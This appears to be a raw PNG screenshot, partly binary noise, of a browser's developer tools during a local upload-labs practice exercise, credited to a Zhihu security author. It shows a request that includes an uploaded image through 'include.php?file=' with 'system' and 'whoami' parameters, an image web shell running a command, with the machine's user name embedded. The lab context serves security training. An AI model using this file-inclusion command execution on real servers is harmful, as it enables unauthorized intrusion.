 �PNG IHDR ���`IDATH�c\desktop-5hli0hb\win10 desktop-5hli0hb\win10X����s^7������
��Q0 � ��x IEND�B`�
开发者工具 — http://192.168.116.128/upload-labs-master/include.php?file=upload/25285.png&0=system
查看器 控制台 调试器 网络 性能 样式编辑器
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.116.128/upload-labs-master
/include.php?file=upload/25285.png&0=system
Post data Referer User Agent Cookies Add Header Clear All
1=whoami
知乎 @石头安全